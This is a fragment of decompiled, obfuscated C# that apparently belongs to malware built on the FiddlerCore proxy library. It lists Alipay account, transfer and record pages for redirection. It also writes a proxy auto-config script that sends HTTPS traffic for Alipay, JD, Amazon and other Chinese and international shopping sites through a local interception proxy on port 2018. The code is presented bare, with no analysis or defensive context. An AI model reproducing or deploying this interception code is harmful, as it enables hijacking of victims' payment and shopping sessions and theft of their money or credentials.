 };
ThreadPool.QueueUserWorkItem(new WaitCallback(Class.smethod_0));
Class.dictionary_0.Add("cashieret15.alipay.com/home/deniedError.htm", "https://my.alipay.com/portal/i.htm");
Class.dictionary_0.Add("alipay.com/portal/i.htm", null);
Class.dictionary_0.Add("couriercore.alipay.com/messager/new.htm", null);
Class.dictionary_0.Add("shenghuo.alipay.com/transfercore/result.htm", null);
Class.dictionary_0.Add("consumeprod.alipay.com/record/standard.htm", null);
Class.dictionary_0.Add("consumeprod.alipay.com/record/advanced.htm", null);
Class.dictionary_0.Add("shanghu.alipay.com/home/i.htm", null);
Class.dictionary_0.Add("mrchportalweb.alipay.com/user/ihome.htm", null);
Class.dictionary_0.Add("uemprod.alipay.com/user/message.htm", null);
string text = "if(url.substring(0, 6)== 'https:'){\n";
foreach (string str in new string[]
{
"alipay.com",
"jd.com",
"suning.com",
"zhe800.com",
"meilishuo.com",
"gome.com.cn",
"mogujie.com",
"yhd.com",
"vip.com",
"amazon.com",
"amazon.cn",
"kaola.com",
"amazon.co.jp"
})
{
text = text + "if(shExpMatch(host, '*." + str + "')) return 'PROXY 127.0.0.1:2018';\n";
}
text += "}\n";
text += "return 'DIRECT';";
FiddlerApplication.Prefs.SetStringPref("fiddler.proxy.pacfile.text", text);
CONFIG.sHostsThatBypassFiddler = "*";